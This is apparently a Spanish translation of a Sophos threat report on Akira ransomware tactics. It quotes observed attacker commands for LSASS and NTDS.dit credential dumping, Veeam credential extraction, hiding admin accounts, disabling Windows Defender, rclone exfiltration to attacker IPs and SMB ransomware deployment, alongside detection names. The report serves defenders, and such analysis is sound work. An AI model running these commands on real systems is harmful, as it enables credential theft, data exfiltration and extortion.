

El equipo de Inteligencia de Amenazas MDR de Sophos publicó anteriormente Akira Ransomware is “bringin’ 1988 back” en mayo de 2023, aproximadamente dos meses después de que se informara de que el grupo había iniciado sus operaciones. Desde los ataques iniciales del grupo de ransomware en marzo, Akira ha surgido como una formidable amenaza en el panorama de la ciberseguridad para las pequeñas y medianas empresas, publicando cientos de supuestas víctimas en su sitio de filtración de datos.

Tras nuestro informe inicial sobre el ransomware Akira, Sophos ha respondido a más de una docena de incidentes relacionados con Akira que han afectado a diversos sectores y regiones. Según nuestro conjunto de datos, Akira se ha dirigido principalmente a organizaciones ubicadas en Europa, Norteamérica y Australia, y que operan en los sectores gubernamental, manufacturero, tecnológico, educativo, de consultoría, farmacéutico y de telecomunicaciones.

Puntos clave

- A partir de octubre, Sophos ha observado una nueva tendencia de los actores de Akira a realizar solo operaciones de extorsión en las que exfiltraban datos del entorno de la víctima sin desplegar ransomware ni cifrar sistemas

- En todos los incidentes de Akira a los que Sophos ha respondido, Sophos solo ha observado un caso en el que se utilizó la variante de ransomware Megazord, a finales de agosto de 2023.

- En un incidente, Sophos observó que los actores de Akira utilizaban una puerta trasera (exe) de la que no se había informado previamente para establecer el comando y control (C2), lo que supone una divergencia respecto a la preferencia normal de los actores de Akira de utilizar agentes de doble uso para la función C2

- En ataques contra organizaciones con protecciones endpoint de Sophos, Sophos observó repetidamente que los actores de Akira intentaban desinstalar o desactivar las protecciones de Sophos para eludir la detección

Cadena de ataque

Acceso inicial

El modo más común de acceso inicial utilizado por los autores del ransomware Akira fue utilizar cuentas que carecían de autenticación multifactorial (MFA) para crear una sesión no autorizado en VPN. Normalmente, Sophos observó que los autores de Akira se dirigían específicamente a productos VPN de Cisco sin MFA activado, como Cisco ASA SSL VPN o Cisco AnyConnect.

Además de aprovechar la falta de MFA, los actores de Akira también explotan vulnerabilidades conocidas en el propio software VPN. En un caso, probablemente explotaron CVE-2023-20269 en el Cisco ASA de una organización para establecer una sesión VPN de acceso remoto no autorizada en la infraestructura de la víctima.

Acceso con credenciales

Tras acceder a los entornos objetivo, los actores de Akira utilizaron varios métodos para obtener las credenciales necesarias para avanzar en sus objetivos. Sophos observó a menudo que los actores intentaban realizar un minidump de la memoria del proceso LSASS y adquirir credenciales adicionales almacenadas en la memoria, como se muestra:

cmd /c rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 572 C:\ProgramData\lsass.dmp full

Esta actividad es identificada por Sophos bajo la detección ‘WIN-CRD-PRC-RUNDLL-COMSVCS-LSASS-1′.

También intentaron con frecuencia obtener credenciales almacenadas en la base de datos de Active Directory, con el objetivo de comprometer todas las credenciales del dominio. En algunos casos, se les observó copiando el registro del SISTEMA Hive y el archivo NTDS.dit del controlador de dominio de la organización para obtener un listado completo de cuentas de usuario y sus correspondientes hashes de contraseñas de dominio. En otros incidentes, los actores de Akira aprovecharon la herramienta ntdsutil para realizar una captura de imagen offline de la base de datos de Active Directory. Esta actividad es identificada por Sophos bajo la detección ‘WIN-CRD-PRC-NTDSUTIL-CREATE-FULL-1′ y ‘WIN-CRD-PRC-VSSADMIN-NTDS-DIT-2′.

Observamos dos comandos utilizados para volcar el archivo NTDS.dit y el registro del SISTEMA Hive:

"cmd.exe" /c C:\ProgramData\Cl.exe -c -i C:\Windows\NTDS\ntds.dit -o C:\programdata\nt.txt "cmd.exe" /c C:\ProgramData\Cl.exe -c -i c:\Windows\System32\config\SYSTEM -o C:\programdata\sys

Descubrimos un comando utilizado para ejecutar NTDSUtil para realizar el volcado de credenciales:

ntdsutil "ac i ntds" "ifm" "create full c:\Programdata\temp\Crashpad\Temp\abc" q q

Además, en varios de los casos de Akira observados recientemente, los actores de la amenaza parecían centrarse especialmente en las credenciales de Veeam y, a menudo, aprovechaban los scripts Veeam Credential Dumper para volcar a texto plano las credenciales almacenadas en el servicio de copia de seguridad de Veeam. En muchos casos, los actores de la amenaza utilizaron el script de código abierto Veeam-Get-Creds a través de una sesión interactiva PowerShell ISE para obtener credenciales de dominio y pivotar a otros hosts. Sophos identifica esta actividad bajo la detección “WIN-PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER”.

En al menos un caso, las pruebas forenses indican que los actores de la amenaza probablemente explotaron CVE-2023-27532 en el componente Veeam Backup & Replication de la organización para acceder a todas las credenciales cifradas almacenadas en la base de datos de configuración. El actor de la amenaza recuperó las credenciales de Veeam de la siguiente manera:

sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"

Sophos también observó que los actores de Akira intentaban recopilar las credenciales almacenadas en el caché del navegador Chrome de varios usuarios. En un caso concreto, los actores de la amenaza utilizaron una cuenta de proveedor para acceder a un documento de lista de contraseñas (G:\IT\IT Manual\Password List Part A.doc y G:\IT\temp.txt) en el Controlador de Dominio de una organización antes de utilizar esentutl.exe para crear una copia .tmp del archivo “Datos de inicio de sesión” del directorio de datos de usuario de Google Chrome, utilizando el siguiente comando:

esentutl.exe /y "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data" /d "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data.tmp"

También hubo un puñado de casos en los que se observó a los actores de Akira accediendo a códigos de copia de seguridad de KeePass para cuentas en la nube mientras recopilaban datos:

C:\Windows\system32\NOTEPAD.EXE \\<Redacted>\it\KeePass\Department Cloud Accounts - Backup Codes\-backup-codes.txt

Ocasionalmente, se vio a los actores de Akira utilizando la herramienta Mimikatz y ejecutando varios programas para acceder a credenciales, como BypassCredGuard.exe para eludir Windows Credential Guard y WebBrowserPassView.exe para robar contraseñas almacenadas en varios navegadores web:

C:\Users\testrdp\Downloads\Mimik\Pass\BypassCredGuard.exe C:\Users\testrdp\Downloads\Mimik\Pass\WebBrowserPassView.exe C:\Users\testrdp\Downloads\Mimik\Pass\netpass64.exe C:\Users\testrdp\Downloads\Mimik.exe

Descubrimiento

Sophos observó con frecuencia que los actores de Akira utilizaban los comandos ping y net incorporados para descubrir sistemas adicionales en el entorno e identificar el estado de los dispositivos objetivo. En prácticamente todos los casos, se vio a los actores de Akira enumerando información de Active Directory, concretamente el grupo de Administradores de Dominio y el grupo de Administradores Locales. Para ello, utilizaron utilidades nativas de línea de comandos como Get-ADComputer y Adfind.exe.

"C:\Windows\system32\cmd.exe" /c net localgroup Administrators "C:\Windows\system32\net.exe" localgroup administrators Get-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, OperatingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:\ProgramData\AdComp[.]txt

Los actores de Akira también utilizaron varias cuentas para escanear la red y utilizar herramientas como Advanced IP Scanner y Netscan para evaluar la topología de red del objetivo, como se muestra:

C:\Users\<user>\Desktop\netscan_n.exe C:\users\<user>\appdata\local\temp\3\advanced ip scanner 2\advanced_ip_scanner.exe C:\Users\<user>\Desktop\Advanced_IP_Scanner_2.5.4594.1.exe

También hubo un caso especialmente singular en el que Sophos observó que los actores de la amenaza ejecutaban el programa ck.exe, que era un ejecutable que parecía funcionar junto con el ransomware binario Lck.exe. La ejecución de ck.exe generó una telemetría sustancial, que registró el acceso del ransomware binario Lck.exe a numerosos archivos y recursos compartidos de red dentro de la red del objetivo, varios de los cuales se muestran a continuación:

- start c:\programdata\lck.exe -p="\\172.16.x.x\Development" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Finance" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\IT General" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Security" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Senior Management” -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Systems" -n=20

Movimiento lateral

A lo largo de los incidentes, Sophos observó con mayor frecuencia que los actores de Akira utilizaban el Protocolo de Escritorio Remoto (RDP) con cuentas de usuario de administrador local válidas para moverse lateralmente por los entornos objetivo. En un incidente, los actores de la amenaza utilizaron RDP más de 100 veces entre el acceso inicial y el despliegue del ransomware para acceder a un total de 15 máquinas.

También solían utilizar SMB junto con RDP para el movimiento lateral y, en algunos casos, utilizaban el módulo wmiexec de Impacket para moverse lateralmente. Otras herramientas utilizadas para el movimiento lateral incluyen VmConnect.exe, que permite a los usuarios conectarse y gestionar máquinas virtuales (VM) que se ejecutan en hosts Hyper-V. En este caso, los atacantes utilizaron una cuenta de administrador comprometida para lanzar la interfaz de gestión de Hyper-V y acceder a las máquinas virtuales de la organización.

Akira ejecuta comandos en sistemas remotos con privilegios de Sistema local.

7045 LocalSystem PSEXESVC %SystemRoot%\PSEXESVC.exe <username> user mode service demand start

Esta actividad es identificada por Sophos bajo la detección ‘WIN-PROT-VDL-PUA-PSEXEC’.

Persistencia y escalada de privilegios

Se observó a los actores de Akira en varias ocasiones creando cuentas de usuario y utilizando comandos net para añadir las cuentas a grupos locales habilitados para seguridad como medio de establecer persistencia como se muestra a continuación:

C:\Windows\system32\net1 user <username> <RedactedPassword> /ADD C:\Windows\system32\net1 localgroup Administrators <username> /ADD

También se les observó con frecuencia restableciendo las contraseñas de varias cuentas de dominio para asegurarse de poder acceder a la cuenta en el futuro. Para mantener aún más la persistencia y elevar los privilegios dentro de un sistema comprometido, los actores de Akira añadían ocasionalmente un usuario recién creado a la clave de registro Cuentas Especiales, que Sophos detecta bajo la detección “WIN-EVA-PRC-HIDE-LOGON-REGISTRY-1”:

"C:\Windows\system32\reg.exe" add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v <username> /t REG_DWORD /d 0 /f

Además, en uno de los compromisos, Sophos observó que los actores crearon un nuevo grupo de dominio llamado “ESX Admins”, al que luego añadieron sus cuentas recién creadas:

net group "ESX Admins" /domain /add net group "ESX Admins" <username> /domain /add net user admin P@ssw0rd! /add net localgroup "administrators" admin /add

Estas acciones fueron el resultado de una actividad práctica con el teclado, que se evidencia por un comando net group mal escrito para listar los miembros del grupo “admins del dominio”:

net group "doamin admins" /dom net group "domain admins" /dom

Además, hubo algunos casos en los que Sophos XDR detectó que los actores de la amenaza utilizaban la herramienta de gestión de servicios nssm.exe (en la ruta C:\Windows\tmp\nssm.exe o C:\Windows\tmp\nssm-2.24\win64\nssm.exe) para crear el servicio malicioso “sysmon”, que ejecutaba sysmon.exe y lanzaba herramientas de tunelización como Ngrok o Ligolo-ng para establecer acceso remoto a las máquinas comprometidas.

‘’{"EventData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:\\Windows\\tmp\nssm.exe”,

“ServiceName”:”Sysmon”,”ServiceType”:”user mode service”,”StartType”:”auto start”}}

"C:\Windows\tmp\sysmon.exe" start --all --region us --config=C:\Windows\tmp\config.yml

Esta actividad está identificada por Sophos bajo la detección ‘ATK/Ligolo-C’ y ‘Mal/Generic-R’.

Evasión de la defensa

Casi todos los incidentes observados implicaban esfuerzos por parte de los actores de Akira para desinstalar las protecciones de endpoints de Sophos y otras herramientas de supervisión de la seguridad. La mayoría de las veces, los actores intentaron desinstalar Sophos endpoint a través de los siguientes ejecutables:

C:\Program Files\Sophos\Sophos Endpoint Agent\uninstallgui.exe. C:\Program Files\Sophos\Sophos Endpoint Agent\SophosUninstall.exe

En un caso, Sophos observó que los actores de Akira intentaron desactivar Sophos Endpoint en las máquinas virtuales de una organización aproximadamente una hora antes de ejecutar el binario del ransomware. Para ello, los actores de la amenaza intentaron eliminar todos los servicios de Sophos cuando la máquina virtual estaba apagada, con el objetivo de hacer que los servicios de Sophos no se cargaran cuando se volviera a encender y crear una oportunidad para que los actores ejecutaran el ejecutable del ransomware sin ser detectados.

También se observó a los actores intentando desactivar la supervisión en tiempo real de Windows Defender en varios casos:

Set-MpPreference -DisableRealtimeMonitoring $true

Para evadir aún más las defensas y ocultar su actividad, los actores de la amenaza utilizaban a menudo runas para ejecutar comandos en el contexto de un usuario distinto al usuario con el que habían iniciado sesión:

runas /netonly /user:<username>\<username> cmd

Esto hace que el seguimiento de la actividad sea más difícil para los defensores. También puede utilizarse para ejecutarse con permisos superiores a los de la cuenta con la que están autenticados. También se vio a los actores intentando evitar la detección eliminando las herramientas que utilizaban para la recopilación de archivos una vez finalizada su actividad.

Comando y control

Para el comando y control (C2), los actores de la amenaza utilizaron con frecuencia el popular agente de doble uso AnyDesk para establecer un acceso remoto persistente a múltiples sistemas de la red de la organización afectada.

"C:\Users\<user>\Downloads\AnyDesk.exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\system.conf"

En un caso, los actores también ejecutaron un instalador de DWAgent para el acceso remoto, que fue detectado por Sophos bajo la detección ‘WIN-PER-PRC-DWAGENT-INSTALL-1′:

"C:\Users\<user>\Downloads\dwagent.exe"

Además, en un incidente único, Sophos observó que los actores de Akira soltaban un troyano a medida (C:\ProgramData\Microsoft\crome.exe) que se comunicaba con la dirección IP 170.130.165[.]171 controlada por el atacante y permitía a los actores mantenerse en la red:

"cmd.exe" /c C:\ProgramData\Microsoft\crome.exe

Las investigaciones de Sophos sobre varios incidentes de Akira han revelado la alta prioridad del grupo a la hora de exfiltrar datos de los entornos objetivo. En casi todos los casos observados, los actores de Akira utilizaron varias herramientas para exfiltrar información sensible, incluidos al menos dos casos centrados únicamente en la exfiltración sin desplegar un binario de ransomware.

Las principales herramientas de los actores de Akira para la exfiltración son WinRAR, WinSCP, rclone y MEGA. En varios incidentes, los actores de la amenaza descargaron e instalaron WinRAR, a veces a través de Chrome, para comprimir los datos recopilados en archivos RAR para su exfiltración:

"C:\Users\<user>\Downloads\winrar-x64-623.exe"

Una vez que los actores añadían varios archivos en un archivo RAR comprimido, utilizaban varios métodos para exfiltrar los datos a sus IP controladas por el atacante. En un caso, los actores instalaron tanto WinRAR como Google Chrome mediante explorer.exe y comprimieron aproximadamente 34 GB de datos en múltiples archivos comprimidos en el directorio “C:\ProgramData\” antes de exfiltrar los datos mediante Chrome.exe a la dirección IP externa 13.107.42[.]12. Los nombres de los archivos RAR incluían Former Employee’s Data.rar, Benefits.rar, Workerscomp.rar y archivos relacionados con usuarios específicos.

En otros casos, los actores de Akira utilizaron rclone para exfiltrar información; en un caso, incluso consiguieron exfiltrar casi 483 GB de datos a la dirección IP 185.82.216[.]56, controlada por el atacante, a través del puerto 22. En otro incidente, los actores utilizaron rclone para interactuar con casi 1.500 archivos del patrimonio del objetivo y conectarse a la IP 104.200.72[.]33 controlada por el atacante a través del puerto 22.

rclone copy \\192.168.XXX.214\f$ st:"/home/.../.../F" --max-age 1y --exclude "*.{MOV,FIT,fit,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P

Sophos identifica esta actividad bajo la detección ‘EQL-WIN-EXF-PRC-SUSP-RCLONE-OPTION-1′.

Sophos también observó con frecuencia que los actores de Akira exfiltraban datos a través de MEGA, y a lo largo de varios incidentes detectó conexiones de Google Chrome a las siguientes IP del servicio de intercambio de archivos MEGA:

- 99.35[.]22

- 206.25[.]71

- 203.127[.]13

- 99.35[.]202

Impacto

Sophos observó intentos de ejecución de ransomware en casi todos los casos, excepto en dos en los que los actores solo realizaron exfiltración de datos y no se observaron indicadores de cifrado, aparte de la caída de los numerosos archivos “README.txt”.

El tiempo de permanencia de los actores de Akira en el entorno objetivo desde la primera actividad observada hasta el impacto, que incluye tanto la exfiltración como el despliegue del ransomware, osciló entre menos de un día y 25 días.

Aunque el binario del ransomware presentaba ligeras desviaciones entre las intrusiones, Sophos observó repetidamente que los actores de Akira desplegaban el binario del ransomware con el nombre “w.exe” para cifrar varias máquinas dentro de las redes objetivo:

C:\w[.]exe C:\Users\install\Downloads\w[.]exe \\192.168.XXX.37\c$\w[.]exe



Aunque los actores ejecutaron el ransomware manualmente en algunos servidores durante los ataques, el modo principal de cifrado se consiguió a través de SMB. Una vez infectado, el ransomware cifraba los archivos con la extensión “akira”, creaba una nota de rescate llamada “akira_readme.txt” en los dispositivos afectados y eliminaba las instantáneas de volumen.

En un caso, Sophos observó que los actores de Akira lanzaban w.exe de forma interactiva a través de su sesión RDP a c:\users\<user>\documents\w.exe antes de mover el archivo a c:\programdata\w.exe, donde se ejecutaba para cifrar las unidades C:\ y E:\. En este caso, los actores consiguieron cifrar aproximadamente 65.000 archivos de un servidor, así como numerosos archivos de la unidad E:\ del controlador de dominio del objetivo.

Sophos también observó que los actores desplegaron el binario del ransomware Akira con los nombres Lck.exe, 1.exe y locker.exe. En el caso del binario del ransomware llamado 1.exe, los actores de Akira cifraron los sistemas de las víctimas a través de recursos compartidos SMB utilizando archivos BAT (1.bat, 3.bat, 5.bat) que contenían comandos similares a los siguientes:

start 1.exe -p="\\<redacted> \C$" -n=10 start 1.exe -p="\\ <redacted> \ <redacted>$" -n=10 start 1.exe -p="\\ <redacted> \D$" -n=10

Esta actividad está identificada por Sophos bajo la detección ‘Troj/Akira-A’ , ‘Troj/Ransom-GZA’ , y ‘Troj/Ransom-GZL’.

Resumen

En nuestro artículo de mayo sobre el ransomware Akira, analizamos dos infecciones de Akira observadas y proporcionamos orientación sobre la mejor forma de protegerse contra cada paso de la cadena de ataque del grupo de amenazas. En este artículo, ampliamos los conocimientos existentes sobre el ransomware Akira y proporcionamos más detalles sobre cómo han evolucionado las tácticas de los actores en los últimos meses.

A lo largo de los últimos meses, Sophos ha observado que los actores de Akira dan prioridad a la exfiltración en los entornos objetivo, probablemente con el fin de extorsionar a las organizaciones por los datos filtrados. Aunque solo se ha observado en un puñado de casos, la reciente tendencia de Akira a la exfiltración sin cifrado puede indicar nuevas tácticas de los actores para extorsionar a las víctimas sin el riesgo añadido de detección que podría desencadenar el despliegue de ransomware. Como Akira sigue aprovechando una variedad de técnicas de acceso a credenciales y evasión de defensas, Sophos sigue vigilando de cerca la actividad del ransomware Akira y rastreando la evolución de sus tácticas con el objetivo de crear las mejores protecciones para que las organizaciones detecten y eviten este tipo de actividad.

Indicadores de Compromiso

Una lista de IoC relevantes está publicada en nuestra instancia de GitHub.

Dejar un comentario